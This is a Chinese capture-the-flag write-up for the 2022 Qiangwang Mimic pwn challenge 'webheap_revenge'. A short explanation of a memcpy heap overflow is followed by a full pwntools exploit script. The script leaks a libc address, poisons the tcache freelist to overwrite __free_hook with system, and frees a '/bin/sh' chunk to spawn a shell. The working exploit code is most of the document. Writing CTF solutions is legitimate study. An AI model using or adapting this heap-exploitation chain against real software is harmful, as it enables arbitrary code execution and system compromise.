2022强网拟态pwn-webheap_revenge
这个和上个题差不多,uaf变成了堆溢出


这里的n会就是src里面的长度,没有限制大小,所以memcpy到dest中的时候就会发生堆溢出

通过堆溢打fd为hook,打hook为system即可
笔者用的2.31的libc,这题不能直接用one_gadget了,需要打成system
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
file_name = './webheap_revenge'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context.terminal = ['tmux','splitw','-h']
debug = 0
if debug:
r = remote()
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
def Serial(opt, index, size, content):
p1 = p8(0xb9) + p8(0x5) + p8(opt) + p8(index) + p8(0x82) + p32(size) + p8(0xbd) + p8(0x82) + p32(len(content)) + content + p8(0)
r.sendlineafter('Packet length: ', str(len(p1)))
r.sendafter('Content: ', p1)
def add(index, size):
Serial(0, index, size, b'')
def show(index):
Serial(1, index, 0, b'')
def delete(index):
Serial(2, index, 0, b'')
def edit(index, content):
Serial(3, index, 0, content)
add(0, 0x430)
add(1, 0x50)
delete(0)
add(2, 0x50)
show(2)
malloc_hook = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 1120 - 0x10
li('malloc_hook = ' + hex(malloc_hook))
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
libc_base = malloc_hook - libc.sym['__malloc_hook']
free_hook = libc_base + libc.sym['__free_hook']
li('free_hook = ' + hex(free_hook))
one = [0xe3afe, 0xe3b01, 0xe3b04]
one_gadget = one[1] + libc_base
system_addr = libc_base + libc.sym['system']
add(3, 0x50)
add(4, 0x50)
delete(4)
delete(3)
p1 = b'a' * 0x58 + p64(0x61) + p64(free_hook)
edit(2, p1)
add(5, 0x50)
add(6, 0x50)
edit(6, p64(system_addr))
edit(5, b'/bin/sh\x00')
delete(5)
r.interactive()
























 1461
1461











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










